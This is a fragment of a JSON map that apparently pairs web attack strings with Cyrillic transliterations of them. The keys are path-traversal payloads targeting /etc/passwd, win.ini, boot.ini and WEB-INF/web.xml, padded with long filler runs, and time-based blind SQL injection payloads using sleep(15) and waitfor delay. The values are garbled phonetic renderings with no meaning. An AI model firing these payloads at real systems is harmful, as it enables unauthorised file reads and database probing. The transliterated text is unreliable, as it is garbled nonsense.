\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.